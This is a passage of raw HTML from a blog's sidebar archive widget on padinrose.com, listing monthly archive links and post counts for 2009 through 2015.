<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1446307200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1443628800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1441036800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1435680000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1427817600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1425139200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1420041600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1388505600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1414771200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1412092800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1409500800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1406822400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1404144000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1401552000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1356969600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1385827200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1383235200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1372608000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1370016000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1367337600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1364745600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1362067200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359648000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1356969600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325347200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354291200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351699200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349020800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/10/'>October</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346428800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343750400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/08/'>August</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341072000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338480000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335801600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333209600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330531200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/03/'>March</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328025600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325347200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/01/'>January</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293811200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322668800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/12/'>December</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320076800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317398400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314806400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312128000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309449600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306857600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304179200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301587200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298908800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296489600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/02/'>February</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293811200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/01/'>January</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262275200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291132800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/12/'>December</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288540800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/11/'>November</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285862400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/10/'>October</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283270400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280592000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/08/'>August</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277913600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/07/'>July</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275321600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/06/'>June</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272643200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/05/'>May</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270051200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267372800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/03/'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1264953600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262275200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230739200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259596800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
